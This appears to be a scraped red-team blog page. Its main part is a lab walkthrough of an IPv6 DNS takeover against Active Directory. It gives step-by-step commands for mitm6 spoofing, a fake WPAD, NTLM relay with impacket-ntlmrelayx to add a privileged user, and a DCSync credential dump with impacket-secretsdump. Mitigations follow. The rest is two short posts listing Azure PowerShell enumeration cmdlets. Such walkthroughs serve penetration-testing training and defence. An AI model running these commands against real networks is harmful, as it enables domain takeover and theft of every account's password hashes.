
On the victim machine we see that our server is configured as DNS server. Due to the preference of Windows regarding IP protocols, the IPv6 DNS server will be preferred over the IPv4 DNS server. The IPv6 DNS server will be used to query both for A (IPv4) and AAAA (IPv6) records.
Once the attacker has control of the DNS requests, they can utilize them to carry out a variety of attacks. For instance, they might divert traffic intended for a legitimate website to a phony version of the same site that is intended to steal sensitive data like login credentials.
Attack phase 3 – Attacking WPAD (MS16-077)
WPAD simplifies proxy configuration by dynamically providing settings based on network conditions.
- Clients use DHCP and/or DNS to find a web server on your network that hosts the wpad.dat file.
- The wpad.dat file specifies rules based on URL patterns, IP addresses, and domains.
- If a client’s requested URL matches any rule, it follows the corresponding proxy configuration.
- If no rule matches, the default proxy server (specified in the wpad.dat file) is used.
- You can use this to set up content filtering, exceptions, and custom proxy servers1.
PAC File (wpad.dat): A special Proxy Auto Configuration (PAC) file describes rules for using a proxy. The predefined name for this file is wpad.dat

Attack phase 4 – Download the AD database
Once the wpad.dat has been served, the scripts will download domain enumeration into the specified folder.

These files include
- Domain Computers
- Domain Groups
- Domain Policy
- Domain Users
Attack phase 5 – IPv6 DNS taken over

Once, the IPv6 DNS has been taken over, if a user with sufficient privileges logs in, these scripts will attempt to add a new user within Active Directory. This user will have Enterprise Admins privileges, which can be used to perform DC Sync to the Domain Controller.

If we verify the Active directory user list, we can find this new user created

Next step would be trying a DCSync attack using these credentials.
Attack Execution
1. Find out about the domain name, by querying the domain controller
- nmap -sC -A 192.168.0.100


2. Run the necessary services (ntlmrelayx)
- impacket-ntlmrelayx -6 -t ldaps://DC-IP -wh <wpad_fake_name>.<domain.local> -l <folder name>

- impacket-ntlmrelayx -6 -t ldaps://192.168.0.100 -wh fakewpad.lab.local -l lootme

3. Now run the MITM6 tool, to start spoofing the IPv6 DNS (https://github.com/dirkjanm/mitm6)
- sudo python3 mitm6.py -d <domain>
- sudo python3 mitm6.py -d lab.local
4. Wait for a computer to request IPv6 DNS over the network

we can host a fake WPAD for the victim, which sets the web proxy to the attacker’s IP address when queried. Now, whenever the victim uses any application that connects to the internet, it will use our machine as a proxy. Once connected, the proxy server (attacker machine) responds with an HTTP 407:Proxy Authentication required, prompting the Windows machine to send us the NTLM challenge/response. This can be relayed to different authentication services such as LDAPS, SMB or HTTP.
5. When this occurs, it means, we poisoned the remote host, now we need to wait for a user to log into this machine, once, it happens we will see “HTTPD(80): Authenticating against ldaps://192.168.0.100 as LAB/SUCHIHA SUCCEED”

After authentication ntlmrelayx performs a ldap domain dump which provides us with quite a bit of information for us. These file can be found in lootme folder which we specified when we were setting up the relay.
6. Now if an administrator tries to login to a compromised machine and it succeeds, ntlmrelayx is going to create an access control list or ACL for us and is going to set us with a new user and password, with the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges.

Extra: DCSync
1. Having these new credentials, we can perform a DCSync attack against the domain controller
- impacket-secretsdump lab.local/eYcmWVhNDv:’X*}CdYk6jTk0z>V’@192.168.0.100 -just-dc
Mitigation
MITM6 attacks can be difficult to detect and prevent, as they often involve sophisticated techniques and tools. However, there are steps that organizations and individuals can take to protect against these types of attacks:
- Disabling IPv6 if it is not used on your internal network will prevent Windows clients from querying for a DHCPv6 server thereby making it impossible to take over the DNS server.
- Disable the Proxy Auto detection via Group Policy. If your company uses a proxy configuration file internally (PAC file) it is recommended to explicitly configure the PAC URL instead of relying on WPAD to detect it automatically.
- In order to prevent NTLM relaying you should consider disabling it entirely and switch to Kerberos or, if that isn’t possible, you should:
- enable SMB signing to prevent relaying to SMB by requiring all traffic to be signed
- enable LDAP signing to prevent unsigned connections to LDAP
- Enable extended protection for authentication which will prevent some relaying attacks by ensuring that the TLS channel used for the connection to the server is the same that the client uses when authenticating.
References
https://n1chr0x.medium.com/from-dns-to-domination-dns-takeover-demystified-with-mitm6-e9cd438d42a7
https://medium.com/@huseyin.eksi/how-to-ipv6-dns-takeover-via-mitm6-24b64dac2db5
https://redfoxsec.com/blog/ipv6-dns-takeover/
https://blog.evanricafort.com/2023/05/ipv6-dns-takeover-via-mitm6-write-up.html
https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
https://bohansec.com/2020/10/18/AD-Attack-Lab-Part-2/
https://cheatsheet.haax.fr/windows-systems/exploitation/ipv6/
https://github.com/dirkjanm/mitm6
https://github.com/fortra/impacket/releases/tag/impacket_0_9_22
by Vry4n_ | Apr 8, 2024 | Cloud, Cloud Enumeration, Red Team

Description
The Az PowerShell module is a set of cmdlets for managing Azure resources directly from PowerShell. PowerShell provides powerful features for automation that can be leveraged for managing your Azure resources, for example in the context of a CI/CD pipeline.
The Az PowerShell module is the replacement for AzureRM and is the recommended module to use for interacting with Azure.
Requirements
How to Use
1. Install the Powershell module
- Install-Module -Name Az -Scope CurrentUser -Repository PSGallery -Force
2. List the help menu
3. Connect to Azure Cloud

Note: You can also authenticate using credentials
- $credentials = Get-Credential
- Connect-AzAccount -Credential $credentials
4. Once logged in, you are displayed Account, SubscriptionName, TenantId, Environment

Enumerate current Context
Get-AzContext
1. This cmdlet gets the Active Directory account, Active Directory tenant, Azure subscription, and the targeted Azure environment. Azure Resource Manager cmdlets use these settings by default when making Azure Resource Manager requests.
- Get-AzContext -ListAvailable

Get-AzSubscription
The Get-AzSubscription cmdlet gets the subscription ID, subscription name, and home tenant for subscriptions that the current account can access.

Get-AzRoleAssignment
Use the Get-AzRoleAssignment command to list all role assignments that are effective on a scope. Without any parameters, this command returns all the role assignments made under the subscription. This list can be filtered using filtering parameters for principal, role and scope.
Get-AzResource
The Get-AzResource cmdlet gets Azure resources.


Get-AzResourceGroup
The Get-AzResourceGroup cmdlet gets Azure resource groups in the current subscription. You can get all resource groups, or specify a resource group by name or by other properties. By default, this cmdlet gets all resource groups in the current subscription. For more information about Azure resources and Azure resource groups, see the New-AzResourceGroup cmdlet.
Get-AzStorageAccount
The Get-AzStorageAccount cmdlet gets a specified Storage account or all of the Storage accounts in a resource group or the subscription.


Get-AzWebApp
The Get-AzWebApp cmdlet gets information about an Azure Web App.

Get-AzAutomationAccount
The Get-AzAutomationAccount cmdlet gets Azure Automation accounts in a resource group.
Get-AzVirtualNetwork
The Get-AzVirtualNetwork cmdlet gets one or more virtual networks in a resource group.


Get-AzPublicIPAddress
The Get-AzPublicIPAddress cmdlet gets one or more public IP addresses in a resource group.
Get-AzVpnConnection
Gets a vpn connection by name or lists all vpn connections connected to a VpnGateway.
References
https://learn.microsoft.com/en-us/powershell/azure/new-azureps-module-az?view=azps-11.5.0
by Vry4n_ | Apr 8, 2024 | Cloud, Cloud Enumeration, Red Team

Description
Azure Active Directory PowerShell for Graph (Azure AD PowerShell) is a module IT Pros commonly use to manage their Azure Active Directory. The cmdlets in the Azure AD PowerShell module enable you to retrieve data from the directory, create new objects in the directory, update existing objects, remove objects, as well as configure the directory and its features.
Requirements
Authenticated account
Installation
1. In order to install AzureAD run this command

- Install-Module -Name AzureAD -Scope CurrentUser -Repository PSGallery -Force
2. List the module’s cmdlets
- Get-Command -Module AzureAD

3. Display cmdlet help
- Get-Help Connect-AzureAD -Detailed
- Get-Help <cmdlet name> -Examples
- Get-Help <cmdlet name> -Full
